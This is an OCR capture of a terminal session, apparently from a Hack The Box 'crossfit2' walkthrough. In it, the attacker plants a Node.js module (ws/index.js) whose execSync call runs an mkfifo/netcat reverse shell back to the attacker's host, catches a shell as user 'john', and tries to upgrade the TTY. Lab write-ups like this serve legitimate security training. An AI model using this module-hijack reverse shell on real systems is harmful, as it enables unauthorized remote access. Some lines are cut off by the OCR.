 Applications Places System HTB VPN: eu-mod-2 (10.10.14.8) [ ms]
Thu Aug 12
12:27
exit - Parrot Terminal
File Edit View Search Terminal Help
crossfit2$ mkdir -p /opt/sysadmin/node_modules/ws/
crossfit2$ cd /opt/sysadmin/node_modules/ws/
crossfit2$ ls
mp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f' <
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234
>/tmp/fcrossfit2$
crossfit2$ which nc
/usr/bin/nc
pt/sysadmin/node_modules/ws/index.js <
sh: cannot create /opt/sysadmin/node_modules/ws/index.js: No such fi
le or directory
crossfit2$ mkdir -p /opt/sysadmin/node_modules/ws/
in/node_modules/ws/index.js <
crossfit2$ date
Thu Aug 12 12:31:36 BST 2021
crossfit2$
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$ cat revshell
require('child_process').execSync('rm /tmp/f;mkfifo /tmp/f;cat /tmp/
f|/bin/sh -i 2>&1|nc 10.10.14.8 9001 >/tmp/f');
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$ vi revshell
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$ cat revshell
echo "require('child_process').execSync('rm /tmp/f;mkfifo /tmp/f;cat
/tmp/f|/bin/sh -i 2>&1|nc 10.10.14.8 9001 >/tmp/f');" > /opt/sysadm
in/node_modules/ws/index.js
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2/www]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.232.
Ncat: Connection from 10.10.10.232:14382.
/bin/sh: No controlling tty (open /dev/tty: Device not configured)
/bin/sh: Can't find tty file descriptor
/bin/sh: warning: won't have full job control
crossfit2$ whoami
john
crossfit2$ ls
statbot.sh
crossfit2$ python3 -c 'import pty;pty.spawn("/bin/bash")'
Traceback (most recent call last):
File "<string>", line 1, in <module>
File "/usr/local/lib/python3.8/pty.py", line 158, in spawn
os.execlp(argv[0], *argv)
File "/usr/local/lib/python3.8/os.py", line 551, in execlp
execvp(file, args)
File "/usr/local/lib/python3.8/os.py", line 568, in execvp
_execvpe(file, args)
File "/usr/local/lib/python3.8/os.py", line 591, in _execvpe
exec_func(file, *argrest)
FileNotFoundError: [Errno 2] No such file or directory
crossfit2$ which script
/usr/bin/script
crossfit2$ script -q /bin/sh -o /dev/null
script: unknown option -- q
usage: script [-a] [-c command] [file]
crossfit2$ script -c /bin/sh /dev/null
[0] 0:openvpn 1:bashZ 2:bash- 3:nc* "parrot" 12:27 12-Aug-21